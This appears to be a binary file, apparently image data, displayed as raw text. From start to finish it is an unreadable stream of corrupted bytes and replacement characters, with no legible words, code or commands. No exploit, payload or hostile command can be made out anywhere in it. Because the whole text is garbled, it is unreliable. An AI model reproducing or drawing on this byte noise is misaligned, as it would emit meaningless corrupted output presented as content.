��x.寔�����%4P�%(��� ��x4��Ȧ~�V`]S7����������Ó���d4W7�h�	�*� ��e��� ������o^iH�Z$��/  "/�2���黢8 )��RV{&ֶuB�P��L4tK7�K,�`,  ���7Ə%D�4��%�7�c��N������8f �P���P������Z\h�VP��^��%�4Ȃ,�ihX�ဣ�����a�RVS%^7%�� �(<�e=���-� ˃w�L�7i��:V�OWH�H �iQG�Q�hu�KX�ppP��v��v�v�VHUR݅���	.�n�������~-�|�]V�����������e ����"� {;����7��)�O5q�HeQ��������*�N�pxp�.��5����Z�U���ނ���<0���4n���q�����VtH�U�`�n�[�gAx�ȸ��s�2b[d-�g�.=^r� j�f�Q����� �� ���r�u�oVi����d6��	$�#9��@�������b�ͽ@墶�����f0��\ tώ7^\qLc��}��4���=<	W<�h' ��� *O�.L5��kEu�6�Q��4��ຟ=����ض0��8�]?h-��`_�A]�b��ă*��=���"(���`��f�&IC�C�'pG���(���LpO�k7��.?��&s�͍Vς/ ����y(�HB�)��w��r3jH��t��I?��xx�PY1����!7톖�%��P���=�'�mȁo�m�d�(���y�<@�/X��y��V/���A�*(l|�JB�,`���:
 Z�u����^��ށ����	N�٢x#�y���e3�l�u��P}�^�}��t�^{�w�tԸ���py����5�mĚ��/��Y+�'�M� "��������M��?�����#X]X�����[��7������޼��=��xq5p�oW/p�7G�}��+ ��h�P�d�L��R�T�"�,_���D:=Nr�Ν?xD���ˆ)Z��b��
ȐA�K�ܸ��Ȏx�0 q�E
 ���aV.d�Ȁ�������0XT �  @�z�"A�!f��!�+|����2��\��E�u2f��D�=z�sr��@Ph�DM�<M��S�3�^I�T��&�����b��D�`��A�v�l��[��������3p�X�X�

��2��Ċib��e#I�=�AZ w�1�(?�@@
�m5S(�F�Ȑ���7$� �9�@-4�V4�Z�UP�X�E�u?9��,�D@
`CP� 	�y+���
��0�@E@ L���f�]��f_rDH��Go� �#�0J�9�A�ĕM����O@-��I��K	'�Dx���W]y���$��pܱ5wFУx�٥W5��`v�����)P�Y\�%C��YGh��EQ$�T� 	$#���IaА� -�Fa"T�N���.K$ bQ"U�	&p 
�ډգ�@ӌ�*����9W=�dU��׿v�P����y*H�Ô���F��)&g�1��)����)5�d�UL��aY���K�" ���U`G��`��B�"dP
�@�ع�����G�*z��+� a#�ȊAe���pk<�[L!Ű,�&$����C�@��4��7��~�eW�"�H.�AC����@Ӥ`) ��ڭ�/K`��Ux���!x��`�=9���:eT Mh�+�os�qd���Mh���}��ڛ��H�T�l{��]ͫ*y��>] q��vg
Hs.
P/Zݒnu�Pt�����u�36���)1)H��;|#��� 	�LS��� p!�����Q�(���t ��$-Y���"'"��&������z4I�nӸ,�jV���P��N/p���L	\;0`Ax���-b"��<�x��� �� ��C&w9a���*4�ڔ�^AY���T�׈���\�p敖MP@�D�$-�	R��)%��u}���Ȇ��(lJ�iՔأ�9MH��X����S�e�H,&�1�(0��w�qR�ږc�%D+��ɲ O� E-�#��b�褏��$[�(  �.���Ϲ��9)Jb���p� � ��+�E��!
���ЀN��Q����^�%��!n���q7�SO�C�?�(�K�3�`.���B�Ħ�,����^k1���t1T5 R^P��TF8�A扅1�S 9 ����p�	I�G�P�ZP���e����t!��C�`�����&0,�q��.5Sl!p��dP EZ�&~�I$=A�����Q�>ED ,I�A�
�S����+�A"� 8�9��|2��@HhT�YЫ�V�x�@�M�p��G���,69Y�'��xTDI!�
�� ������	`m"j~�:���vF7\ (�.(؟�0��r1;�2���h19���
�0�0m?��Z\�3XN�`޸�d@"t � L(| ��lȇ?�(���
�\< ��[@XP�g �Y�N,�#f�.tY"]�#^������+ F1Z��{!6X��CAt ���Xi����&h��&B���x��"y��􄈺���b(�But���|�Ȱ�0q�:�l�OȀ���\bZM*qu!X�_ �N)Q1�F`��@O��9�3H`� �� ��T(gе�~jV������D�V/�`L�X���?�e7UJGC (:Hn�/D���H'2k�K��ķ�K �%���?���3D�M���p(yֽ��|c�ө@ ��T䀷yK!Op��Ar��xuC� p��*�Q�������
� ��'7�a�4�U.��L*����Z A4�~��~��/�U�1l��ϳU+���-=�~ j�A�� ���Y}����$P9�HH` �O��M]6� ������ʅ#WCt��
rՋp,`����ju6���N�X(YϏ�ޝ�=>��ٳ�
J9H��+�L?�58�
��� �!��HGҗ�yb�(&��B��P�l�>�(��!J5$��

���,Ζ�}.C��k|3�b�d���.���rU���F8��YWٽ����E�m`�G
�(!��r�|Ӆ�y�P 0��'8P��� 9pJ�	�Q��]�x(y[̅_���w0I�O�AMv܋8��A�x�ݷ��\ @_zI����{Y���u��@�� ��@Tl�PE���MEU8J( �A (J�n���ń�\������	��\����
���ZX�m�؎8 ����e���x��O�@��W~��yV�)�|\��\GL� 
��(����TP��[����́$�L�@<@�9�x���� S�@���G5S����@ai�[T�ɁG�!�ޑ
���9�A"$Fb�gY��� ��Q��W\̫�@�k8
T耋��V��� HB�,�� �@��%�@rA�Q�
|ʦ�E���œ<1�
��7�(N[�������Șx�U`,]�!��z�P���u� �e	F����% �@,�@�`΋d�t 
(� ��!4���9� ��q= �\� �<�	�)��J�<��:��7�Sl�I��|�L��<�@�]�`�@L�{Me�=�d�|�	<F�E[<d�I�]�a��Dk��� 8X��H�@?�<%� ��B"�W2���� �@�J2���`�&�N�� �A�`���3���\"$���@���=�-&�|�VF�u�b[Ѕ��`�<�� ��5=R6E�
}�
D����A�8Bf�J�^Z�h�%)QOaXR�� �!�$c���	���nĕdV&)��<)ea���bT�@�$  `�A>���V��cX�jbg
��S
�(@5)�MxE���� $ ��	��2�^
��� �&��x@O�vFq�!L(�tR�=�� �_(L����%%�AAz%B��J��bx�%� @"��^�	  lJP��O�@o�� $m�Z}���<A�!�@�
#t)#(�D��@t� D�_��e^�(��h�D�!�e��D	��GOY�Oaz	'�e�f�W*��!�{��{]� �{j��E 	(��p$��PQE�A�@��Tm|��ő`�#|���|)������(`Aڹ����\�a��Nh�K�<m�Ok���O1��U"�@p�$������F�������|����@L����i�	�{� �^�#ff��(	@[�]}q7�ot��櫾�B�!:��(��`��WQ��:h�ª��$�+y�Ӧ�cR��R
'$B�J=��g�"�@�������ە�!Y��|�v�_Pf�JΩS�  �e-�"�+\�*��0I' M�
 ��Q�%�j�:��i�At�b�t'� ,rf�T�T�
d�%� �����|��R�&8������K��S<-%^N�tΥ<�S"�����F��*�����Y�@xP��e5R���k\��+��k߮�t:���gF��xf���$ʺ'�l���fY� Z�c�|�\A�B�^��Æ���j�V����� |�|�^�c��S^NmԒ) �i�o�A�n,�(�ީgdڶ��={����{*��:�ٕ\G	� `� �N{�W"�q�* x)/����"/$�Xȼ|�L���9�+�
 8�/悩���n�����
D�)j�}�-������'\���G@	D��.Hj	F@�l�� �_,���Nh�r��0#(q�F��*h^.lA,�t��(��gs�^J-�b.�>q�~hff�P1��
z��{��U�"�⢷��� 8i�. � 	���H�ag�|����^.q�څ]p#���)�@�A؁�@�	F̍H���m���&h�r�i�BI�ݜ�t����	׀�� &؀� ��[ïcs}��'2 }}��NP& C� 0$0�)�Ҁ� �'�@�  (�9&^>h?���1%'d��.gMI��A����1�ʱ{� <�q@4t��m	����'�P�h��z7.��.���Gro��oӀ d@���t� p�z���J��������<�(��.-I3��{��0��Q3�	���&�ް��W쮬D�"��\�3a�f��b��"�;�+D@�����/+����8��j�R���F��6�1��޶v+��5�q@@3���A�q	�f	�m�,B���F��e� 	�"[���� @�RqHp��s;K�\ �t�Z3���O������q�2��tN����y�/QӞL�'0��`��3Q6����d��eO5Km� ��.�D�@P%�#g^:��r0��f����h2l� �(l��Mw���-�!�@?rl�0���� ����Q3,60/x�;�� � ǯ��w�1c�fW�	��P�k�Ua�d��_.��Khr(�Z
���N/\p.n��<]X�7��+%.�	D�AD��A$6[��c�c@5Ts	leC�-��N\Q$��"��*����@���K�A S��a��n�6�$��Hvmf�$�;���@s+y�'�@+�	0�8�A0�����;�\�,�1C5�.@��l�`\I��ēo�9#�7;,H\@�q������ �}{(��xz(�Gl�aA@*�{���%�A0�t?y�;y�Sz�?��+�0���/���cD̕� �a ����=��R�����v���A��lr��,J�ȩ?���i7q5�M�c�y,`в��[�A���O;�?�t?z�_z	\�c�0S?v���r��,�\�LIR���z�1�_����Z��u8����s��z( ��/��n��(c��{����/G{�ϭ�7�0��G��k;���co{�_I��ŤP׀@,k?��az��7x�B̌�����}:' ���﹯�4��P�Ӷ��;��U6%~��_z�S��;��[<߰�p�g���_Id�,8 %����  D�k&���m�"��Gk@�'�c=Ype����=���}ϫ}�����!.�qt+��C�c�u?��ϭ�G<�c;�k;����c����-�S�/�x��r��:�R�~�x��S�"}S���̮�F�~�W������%$�T�(�S�':@��a��#hà���D(1���-^PPb� T�0FB�6�"A>������@p���H?W�	j�F&�Bō+Fj����Ƒ��^���&#���"G�5�0I�D`Â#*�(��J����0�܉5~��`�݄>D@��  0x `��+V���sG(���	%Qf�X��X�C��!Tڐ� ��;v$�b��T���Rr萣D��AͣF���0R���� ӵT�Ѣ�'Z���Ļv�x�2A8:_�\�&�#A���6PC��*��ΆB����n+�n��+Ҍ�bB�Lk���r﯏�K����k��<�̣)̰JJ��P������@3���x(� Dr�rx��'�o��98�v�*�� -��-�آN�@1��ĻK.��z��)Ro��R���� ;�8+��4;N���ȡ�xP.�������'j8���H�G�"K�L�ҿ0�`!Wc�A�:�.�r�hŷ�sh�����B�(���� ���$9霯�4�)�+1bP�,,L�0@p_�,Gs�å�|@-9Wa�3�v�J�J�EKD��j����L\���������Fgm,A.���_��в�m7�+�|&T2�,X���<����pP-Iw)��8��5���`C�(����Z�k�" �a��kˡ���գh����3�Y�������a	�-��b��9XZR���3#k�p�ԒL��xE��^#�U-�9�x���Ls=��10�씫�<c4�Ŭ��Y ��܄�5����@���P
!��r(W��^��Ƹ���7TW��۶}8��t磒��ca�����S���TxE���K�@ArV"�2o���t��6'*I%Z�����	��\2s���_n��h�ۍ�0�%�Ls�Z����Jy �܂0:},  !�   ,    � �  � 8��+1��@`���3����1�l��H�$E �A����CP�@a��#0]Ҡ�fM�5��py%��#FT��y$Q�%T0@  �OԘ�� �b�ʵ�W��რ�E�g+�Z��̤"[�z$B��"M h A K�X9��! 3mք�s&#�� �!�A#PVxx�����6��:`�W�~]͚uXc6DK��Klm/�D��0[���D  ���
˔�+�	ň�;�J6�ăWv��`����X���Ԫ[˟/�|Ț=cV�E�lMD��l��orE1�5���P�
D��	$�f�b� 7�C3�p�W�	0�@MqVS�yP��MP�Z�Gߏ_ه@~�W[DA� ����d|a RB�R$� :P�� ���	5`a�8��SQ��	 r�$��8��`My @x�#{Ld��U@6ڕ���D-�)�<� Y�eH\ ЕDB@\p�dp@l���M3qE,p &0��'��`�|� xB�pZj>:j��cE����;�v)���ER
TepQH�DB@���B`/��j��Ss3Ƞ@�p@ �@�������	��@6�P�O�f��X�#�)��B����W�@l��on�)pSLADEȡA���ljL�b(�0C��	
-� ��(4��d��P@�4z��	T�� 	�1�d��g�C�<�X$��b�� |�)�ù�D�:C�p��(��$���g� ��B
{4
�N�@|�PE�:�	��s0
_�+N3��.VҘb�V����0���B4q�^~ǫ�@(,P����	\��*-����6-�ф���y�6��x �=�.�>���,��RH	�p���^2�d���[���߫��H�5�`]NS{�V9nBV�0b} P! 2��f% c�R�� ������|H�'�&wS C��� � 	H�߰B8�-�i\` ���7!P� � ���'�@P���C��� �c,�!��t�^��+�f��'TS���~�79�!^( eP�xB-� 60�t@T������XB�f�
lb��{�S6l����EW��[����p�0�4JaK @*�0�8
�`>���T60�VՌ�D
K`���ص�YUP|�Ʊk\c>���@)�)Ĕ�;��M=h`x��#�G>ʫ�a$��(�	�ju��y���f��Y���E�66��Q��0қ� ���	q�9li -H"@ ]�����c*Ȣ ppV��@E�}�<Z&��16�a+a�W��n4��X�4��0ȰS �^� 9d�f��Pg8��P�9A����$��'�@Lk��
�i(%Tq�d��E,�
T@GW�q�_���jk�`
WD��s;��< ���Ar����3aᩢ0`/V��w�E | b���Ў�Qa���E��ַ�V���L�L�	G�T�\
��6�	�r�& ��NM�:�:�F!wz� u� ��B� 8H���cV��� ؇���! 1�D2f7"綺M�@� ��dK�3؝�T��R6�|L��H! �hjg���9+*�Z�@xZ*�ӊ�E~@�Oz p���YS ��B�Xi��2�Y��d�uN�˹X�H���<�s�S�
�	�)��Z�*�-�����j-�
P�p܂ц'�C�?((8qAC���v���7����I@��:�A�(��`�  ��y�aB3��K6l�+JH�$e1�Y�b���|�`
1�O�R�k�,�(  
��t��C��yM�q�V�*�����ͳ@� y�Gk$��f:7>�n���;�\�v�@	�0eiV�E�t6=���Ӡ5�4�
x��m����EOX;n�@��' T!|E.Q��(>B�Mb��=�{{����1JWZJ#6�S�Ҕ��a��w<v �M3R�Wߩ���j�=�����Y:
D0��8�E;����@J��p���X�r��`MM���'@���PyU�B=�Z���!y A2�0$BOAV��n\��
���(���/�́���_"�:�r8~a�[�˔����2��[jYI�0�lP�$"1�HD��`���Ώ�<H�L�9�[O����p�0�{�qk|ܾ1�.b���%��	+�ҔS��@|z[)�
1��9߇1���?��)o�@HBϟ�F�}�#?�g �H�`8���>^,�p�  �V�(������@���`J�q.�2��VJ`�8�� !�>��a0� ��p!< �@X��Ek��HO�W�vc#��~l�#+�Z��V�w{ p	 ��m�G��p�@
1@{g��ub<>�$p {�*:�T�q� �+`k�� }�;p��#L��g:W!dc { p�ga �!�:�@t��zHm�0V�:P:�%�|l 	��	���X���<`�}�Y�� 9����HMq͑~�" h�>��#,7���
�S��7�� 7�6mz(fD� �����	.�s0<0,� }����hy� �,�<P� 3�� #�1;�)7��V*��n�Ej5LF���8H��iYPY f��zP�` � 
sP�u>�"X�X<�5`O08p���A�� Ӹ`�,߸Ba#O�d�R�!	1�  ))��o{ 6��RUi[!�U����N��y@/��q�c0� 5�* $� �@�8<S6�X�i�W >�+Fpc�,!����R��%��q} �V��u�� �
A�5 �^z){YAi�@[<H[�p�b6z0�� v�9�X��m�v �%L�� @Y��m KS<2  >�>��XPtB�����a����Ol�o���z9��uy�/)� W�i��E�!;����
: R h0�Pp	 :�7��m��ju�Ԅ�R@c��8P9�3 	�C6 X�K�3 ��O$ cI^�W�R��^��hy��o*��9��p	�g��`��b���Fi:M��p�F3����$p3:Ù�0�؄�@�\^�4P�K��7r#��_鑠cTp{b�
��� �H���դ�5�Cڜ�@>�F�Y[ ���� �{!�_����!ʜ��ep��0�[�E�w�m�y3��%)&08#�U��e���8cg��"��"p���83�0	�:����:�:����G���� 
a�����������j
z�6	p �����Z�ZЫZ � t!�5d/U�%��yZg��} �Bc�84�0�F57� E�*``y��*����z	o J���p�� ;��E";��s���0���꫿*Ҡpp�0;�0ʰ�۰���u%EP*:�G�DA����tN�}��U���J�u,�r�h<��)Wo�v�%�`�GIz�i��fZ{^j�o� �{������N[�����������ʠ�
��CN���*�u�fu��wJ`S!&p���ɦ ���5���>6��74`�L L60z�0P$BB>�e�m5��8|�y���X王0_д�꫾0	�Eg �Z��˯�0�0�:��w	Tpl%�����^s���|l0
��1P�����yp�|��' 60��U�U���;z6������J��k�������} 
������`�@��� 2� � J
����|��Ȱ	���	� ��0�.@.<\��#�!L��	��y9�O`b7 �1 �k�0ÛC�U zXp}�Y�P� ���8cA�k�� c`�c�v �Q��  ��q�0����V�b|�p�h\���	n,����=@$�	���.�.�|��'Pe���`)��~[
���%0,@,�&��O��O0�O |P��
���p	�0)���	�P����k���O\�V jC�:�����	�ww�'g���ƙ�		ɜ�t`�Lǈ(	}�'�v�	t�ǀ��09��Yv�u�����Ʋ'8[�3���� [��P�@�	 p
�`��ě�������˗����*{g��|��	̜	ج��L͟`}]�L'���|0� =�$�����x�K,BQ~� 6P5 l+��l-�p�۾�k��@�vp��uq���P~@�g��0�=�M���j@@���=��=�� �' 
L@���%`�"�v0!��t�l,7M �۸!�+  �{[A�@�����P�о���qU˭!P  
��y@
y���MzP�:�� 	|���sL||��0�, 	e	 |�$��'��#p��v�`�|!��(�S5�|,}� �R+��P԰��m��0֠�� �M��y�g��v^����_�>���PW� H0��d�Q��k�
s��	����j��ח�#`�i�ep��\4V�󒱌�u�I0v��R,}b���|@��r0�  ���@ @�pF=�v�x����
�@
׀�@r&x�7��m\ �~��j��&��ǽ�۔W���m��,�'�c�Gȝ:���X��5zx[Q&�&` L [���[����P�K��F�k^r�
��`� Z�
�4�F��M�U�Ǒyn�$�����y�M���e�����B0@�"/z%Z�u&�@�S,�'��w���p��)��[!
Z \$\���Np�8t�����t�����֥��@y�����۾�l�G8�/�aC�5�����S,<�H��(:^p��)�	�=��I��w����6U�P ���p� j|�؜	�m��\Ό��yɨ��a�0,0� �q�F�i���-��c9�S5,�c��������ǀQ���H�JP��@p�Fe���@�P	�
>�x���g��j��W-�t|e��p����<ȣ 	<{p�������0�U�  v�Y|��$ 	���@e�݋����M��[v�1 ��E�=��.Z�� �%M^���0�1/£���.0#���<����D35� �./�/�(����B�0 �:�Ap��3�I��	�T0�j���� YL0�^1�O +\�\�4q��H!zt����t����F#ʌ��aY$I�>�(3jY"P�!�H�E����:0�D�"*��p@F�$H|������c� �]����=l���3���J��Ƶ7nѺ����TWX���ɣ��̅B4pi�O�*f����9p(���C� �����0蘙���&M�	��	��6PJ�B�, ��&L08WlX4˻��e���B��)qF9 maEiKƏ��=:9��������E��Ic㌓'_�<�c��a͂:0����[��4�@0�"��:��(�*� �s� �9���ƚ嚡�{�c�>r�
�#e;���/� �)dO�E�1�\�ď29ᄏ@�/��ㄌ	B�>  ��"	�V�	Lb�Bp*7Q8�����p��Nl��m���mDT�y��6ۄZ���1��z���f��H ��"�I�(�L�#�TO�GX���"8�
b�	=��C'~�ն5�j!2���P���x�8� �_��j�PGua���������C���*�]w��&�-��4��fD"25�L(è":F ���FH�#:"�o>\`�n3�����̝�c.�j�����):| �� nP�Q�h��Z�Y�sӕ+�p�'��E��Đ-�Ԧ"��#%�MU��V9�I�\ �RI]�
`�@��4�X���hB�_{R��u3�&hVhI0�C�� �,� �+l�х+P@� 
pC��YJ�E�?���J�J�-z��$������ñ.ꡣ&��I*�$5v��,��V5�)���Hp��8~�M�x� N�Hh�;?�X�����j�@�g��`���L��J���T5�.AFɎ<�H�.S��aT�2�("�� �@  @���l@HP����9<6��O�p�	��V|cV�d@<��6�sn�[*,��G�Ɂ�(��W��~\]�Q�("	M��s��]�"�R�F�5�`F���� Jp(������HLpӉ�!v�(�M�"��`Ce�P��m�a)�hq��́�(�J@*(ax�:D!3Q��.`pBӜ E@"k���}.3��q �e�%Â���p� `@6E��j�0�"t�A<�Ƀ$�8�mX�S����	�` ��/
9�BjF��-�ьB؀1`��(��naB	\!0p���=)q�{r���h|=�_��L�P��wHXJXF<�l,�2`�ؠ'��zb� 0�<h������ȬD 8O�J��D��� �]��0���_4���;�� � ��\� s�K��y�C����<������C )�8�E�$�k�$D�F�����$�A^������=R�� Gh��$��P��
�� �b��>�B`���=��+���`�ؠ �6��(I�s�� �� Z���ֶ��$U]!P)X���C�Z9,��1��� ��@�$K��-s�KTP��Bv��:���L:(�IAF!�M`N~��:d���pW�B"���D�`X�|��`�Xh���զ�0�%��K���p�%|��tHX�&B�ʀ�Je��e�K%G$bx�]����2}�I� ;JA�bS	�$�f]O���� ��� W�WT�����	�@E0�� T����>��	1pEА�/|�g6����a�9!g&BB2�K|�T��D$��U�^A$ 䁲9@�Ó�-]��2�i���@���fz���2� C �w��X��ZK �e�eEFO� ������9�3��CȰk^a� �5�lfb!�31� S@*�!{�q��E*��> �I]�:`"�x�#"��	`�!���؍(��Q�y��8�(UPU� -Cu���!y� ��9UK�Kt��%�5%$���AOC�Ӱ�;Σd��6�H|�$�i�	 J�2� 
AH� ,�@s�KI�6z+$��G��N�AR�^.�nRl��V�� ����� ,��5@`M!3 �.~ �@1��:J�%�0��n��2����SP�0�dm��$��{MU�����`h��f@P�Q����4�͙��<��x�
"��=e��5UhM  �c�ʝ<�r��,Tf�@��s"`R�x(��^������)��]����	l���]j<|
�;�
>` �6�b��	��W˯F�"ǯp|9;� �Ȫ����@��&������:����*0� O�ʩ�1 �<I�8�a0�\[������@�82Ȃ-���.@+S�>5�=��.J�`���� �"=	� �@#F��S�8&��������9�h9�[�:� 2��+D5�{ 2� r�����=08Ђ�]��^���3>/@��k�4h�23�`ډ< <tA5�d�2 B�����f��ȴ���8�����B�Y��Y�׈?��۠?���8���1�s
�`�� �����y��!C�������>p$.�1�-Ђ4�@��94�:L2���-p�e� �2@D���B�>�  9�9y&H�X |1@8,"��Z��I��7e!?��A��,�ث�������%x�+ pK�	 ���>F-������C\�3�H��5�8a��cC���c�	T�M�û\�������Aһ��[�l_"0�<6����	��H�c��p�A�6��G�=�ۺY�J�����<�c�P�I�_0b<F/�C/���÷����2S�������d�OȄ���B<���@��hb��+]p��À�J)&���5� �i�P�<�9�&h14�q��!��Y2����� �/X��;0�s�5�H�ąVPK\�;��$F2X��H�@�P� �<�D�l��Q`�x S\,�|��L�D���I0!+rK��1�iL��ހS4/��#�\�}[���B��Z2��������7`@J(>3@K���T��H�+3M��<ؗ�!	@�K�+��K��´81�댦�t�� K�I8,� ���Ql&[:M���G@@��x���(��;ɐ���㈀�S�V@����Vh��TF���Ԁ<h"	I������  ��P,Ū�d�k8��t�k���v\���	� 
0
�����zs � 2@b �ܺ���$H��%��X��0� Uе��+�͵L���-8��	;�>'�=���0p���E�`S���3�ô7��I���a29:��?
A�ސM����M}3R�亊�E"�T�� ��T �7����u��e˶N4�RK�	�At�@((DB8�F���򄽉��IT��7�1��@��̻9�l&��Ӵ������@
�l%�� ��� ~�:H  ��LՁ�[W]K���d\�:H�][�8k�B�>������� <B@m֤X���+��.��Z#��� !rh�5�����4���ض�G}c Q+ͭ����I[�xT����� `Ys]�MW����Y�2 S*�@��*Ӹ�o,ڢ�י�I�S8%P�H�5�X� )(�����Ug: �D/��Ԑ�0���M�����2��� 2� �(�"�[��Y�dP�Y]��9.���	:�;����������7Y,��L��A̝�
jL$���)�3)�5AʻA��A���r:��x��QM�<Y ��5�0�XX�8�(�[�EW+M׌ĸ:3c�I�;+�*�峇B�H����3]c��	x¥( 8����� ��s�s��d�� ��47�N�7O�����B���>Yfb'N[� �T"x`�eP���K�/(��S>���A���N��^�-��S�grS��\��
�	�@��.ê��@���f2��:�Bi
���Y�Q����ub�]�� �-8���b��H�8&���(��MP���;���!0����5�B� �µe�٣��	�9���aQ��X!���&�[�9RW��X[ٴ���P`����d�U�uW�!�) (�\6'���(́�ޢ�aA�	����9s\@���j�y��(�ͳbA�b6�Y&����#v�X��"M�Y[j�7Gvd��])V���^ i���uu�Oֵ2#,�3��1.���TiI��
��=��@!��Z��@��ۈ$(hѭw��z��(DT�;�E�}�ȁ�](�H["������)0�Ei5���d4�0 %�0��0���9�P�����R�\�Uԫ�%X2�q��9�c�1�E� T6�\H���9D�. #!�F}T��ݲ��0�Yد�L&i�n˷�m���8JpW2 �-�R�ػ�˚2P|U�D��8J� �U,��1�d�����@j
Pj���z�>�d���	�{2d��E�v[���6`RK�� . ��.�.�ݞ�e  �9��:�N�;�� 0�FJ�U�&8�#O#��v/��լ.:����O��a6�1EhE̛� �������2@x�۵oHV���N�
�"�m��m30��^r�-A,�sӁU�kH�U/���q_[TA�7�}����X�<���N4�5a��.��8殽H�q�d���,��:�[��dj�f r��[ڎ\�H��\�;�̜�Sf�ބQ��Q���#;7AE,X���1Z����@��3���?���>�ӣ��hʐC���Q��H%t���X�C��n��؃"�tIWi�S�1+�)@g�;�>�;H��S ���l�ϫN�x��:�X�V�#��s<��ݟ�D���5QH\ (s�ĥ�I5����]!Wk�R{u��� ��������\sW_3Ր\��̃�lSR�0(0�@��aV���:2B�W�#0��@��V�4�W�Za)g������w�#t�����rV� ��8� 1C���zD���- n_�s��<XgN��� ���xXn�7ΫOku<�/�7� �6/ ]o���R�w�@f��f�����I��Ev�rH&�W�z,���1���z��3��tℍ=cNQ9�, XFw�Wl��9�CӅ%� W�{(�{<X�ț���	z��L�HDL�ēҦ��[���:�wU�d�%r�Vk؁��m�^z:}�/}���, �)���YX�M��!�� P ���;�PL(0��5<�a����@���%�h��FRH���*80aA�H�p`�����@ �%Bk,�P#D�	�zX�`Ō8p��$��!e
0hƢ�b6K�,aՂ�2%��"M4���.�M.�
3jԊ	 ���<��@Od,�Q������劑DF,b��ʏ$G����E(<��)��ƅy>����E=�~�`���K����j�+p퀄�ڳhӞݒ��[)N�A��N?=Fdrq�o�>6�z��4!3���+�7�P����VRI�tZ���U$<� 	61� N�54� 0@�q��J��<���A\�
\@� @X`�E]Y`|ac[_��Drh �.���'�qG?����t�ay2��4[�!�pC~�%��.�TQ�
T�J� �a�e��L�P| �	0�Pm;mX_PT1@�0CRK)�Aq9��C��,����[l�#�l�Ֆ[QDQ��-b������E� 芒ﹶ%CUP6���7&FK�$�"Tp�i��,A.��B�M�OA�Ć�r�apA*��C~W���
0A$A㨣��#�m�֏I�{�I t����?�@p�$B"dPgLh��Byy�E�^dfp��J�M�����
0HB�&l��%/QE"���4�
*$@��Y9�W���{� �n�� �E���&~@B��2�_,1���XA	ͦ���	r���B�0��U|ZŪ�FLZZ@�BEF�Nbx�8D�o":��U���<$�b� �� ǽ ��o֪�źH` �b�0���t��I�-	�9`y�*|ɮE�]�@�(W��it��(�4�̚��6;P�N:a8����-��97qEg�4��� 3WL� x
B����;�I�kM�`���l��d`)�m��`����y;�[��@+'0��Jz>���px�Vw��l�}�� vơ�&	��pT�0�+9��Aj �D�q9� �VVMU\��(0$@�s�$2Q���
&���V��<�������=��ihV���	1�D"���@$��B|(�C=  � oҡM& ę�D,��`*���l`=�a ]��"Ʈ�`�&Ҩ�Z]�@`@(�EbLq����+0�x�� `���e3LdK�8��3�օxr�3��)D�$��+`a*ʉ� ?� C���Є-rQ��c���آ<�t���f�F�s����<o;�BUv�!BMO0��@Ox�N2qd�d B�L�6����,W.HAd*8�B"��eS+�Ap�S y6��	�� �u]K��&�&�����-�F�a]=�WCE* &8a�� A�d���'��T���P��.�&K��0Gc ҅	`���lC�'�~���M��H;s ��!s���"P��)�@Q@(�$ !	Mh�i�jZ94��� l16�u�w����E2N2KO�DT�7� �3�ij-)�sqX 8RB�!,�J6�%$�~Ki,UvP���n�@������3�>p��� H�j�qZ��	C��d��;�w�8D`��&�L<�ۢ}�X�Y��U4��'�� [���Dc4�dLP� ��*J�;��FA"ϓ;}0�'u5x��ޭ0� �A�W8�Ҿ��C:� �(�6��^8��;X'���C�8d�[���$����A0D4W&�k7%�1�)�Ls��\{Û�+�WI�Fy��NR6�Au��K�*��� �@��h�U%��P� E&�V�!4�: 
Z�1�L�I�0;�x<���}<�
$�
9�+�ј��#�`�$�B����!�F�K�JV-Y�G� ����eb�!@y �*�.��� ��1j.t@|��\�+@f�R5T9�0�����%��]E�vC�� �8�7�Lm��RCy �O(JQ�xD��}<NykE��	5�W	 ͜yq3�O�A���+��R���@P�A�.����)q�DS�[Qf��yK���.`��'�RQ	�>����ϖ��)��> S�T���!s� �� �9 9^|eΦ��)�]���
B�`���/�"0�>H��V���!|�Dq��og@�u���;x�1�v�af3c���!�h�&;9�"��bH ��C|S�I����}�
xp���O@�P�%3 0���I�c/pRZ�H
��`l�p$�
r�<F���KEcs�Oh,#@�P�����D�t�K	�\M���x�����;M�d���e���7) 	x`��%i�ɇM@�I��� ��aP$����\ǉ\����)Ѥd�p����!�f� ����OD��U�E��p�W�����OI�$��UV���]��W����q�N�� �@Q ���ΜlJ�A婟���ُ'����f �]�2����$���T4��Ș�Q��܈L�݉h�duҶYVq�y	@���bO�����@O�L��	�h��D-
 ��!x�$,��I�42!\�RPEE��4J��  ���	՘��QQ'1ʆ}WcQU���t�ۥb<A��e��eY̕N�X_	�"7}���TP���Dd8���� ��1���!8�T"� :B����8#�Yq!
!t� ��ЀE:�F�T�_c�^cIŤ��
�R���S��y%
P% >R���H	�s�R��� �8�*%��,�YO|a�$_"H�!��,��%�4Ar�T� PX��$7
#tc7��Dp$VpN:E 6��	�\EŶ���)�e��>�����*�f��z� �S�}��Y�����
��C PI8B$�� �T�!�f�^:�F	�9�����D�$�&#���e�fmn�s��������Ӣ�<�� �� ��U&�	@	�g���?r
h�N�f�h_'�K�N����2��qƦn�el��l^A�* q���%!h��%Lަ4J�#��p$`���ՌQVw:� <A�r'w*ey0�yjf	��F t��(W�����D`=�!���TJfx�$@�D�@r��q��J(����fNJ�T�
�_q�%#4�:i7*i[8:�~��½ˣ8_P��*��+�؏Y��|i�?F��Ѩ-F W *WLZ$��Bʤ� �]�7&arv)�~�l�%�A�.V�.:Oa�	q(���Fj��%|�!$����a'叡芖'�����)���f�lּ���W�qA�D�aRq0�G��n�j���F) h* R�Z�a��%K�j�v)^����N���KHc:��=���ūd^� ت�^��'f����jV��<�hO��R�f�!�&K2i�2i��j"�Lg�*�
�6�Ƀ
h�:,��婞jZB'dP���*R�+��ܼ��Q] ?�����kf�Tbώ���apHNqk��&Ȇk��k��zY��JE~Db�*m�J�r.!t����
���r�Q����k�� ��ڶ�yj���fj���"sl�V��D��
hҊ�7bd"��z�!�ץ��ေ��$��`m^�i��#����]TP:� pۭʬ�2�ͩ�Q����꒮�*ܲa�������@~�{�� ���JB.�~�Y^$Fb��"W�ġ؀m+qFn[J���%�*��@f$B�$_�ҩ�n�*�W�P��\��0�-�nS��,6eS��	���. ��J��܅�)�6��Z�!�,�\��	,��U-�F//E����t���O�=�֫�1����-��-<�	<A��\�ڀ�����b& ��ꮖ.^�<��(i��B����0�$\��@0�T��`-�4���Վl�Nn�Z.8�� �� �.�����&��o�&nۦo���4��1���?�#���<Q�����TNOZ�A�ﶥ���EJB�]�
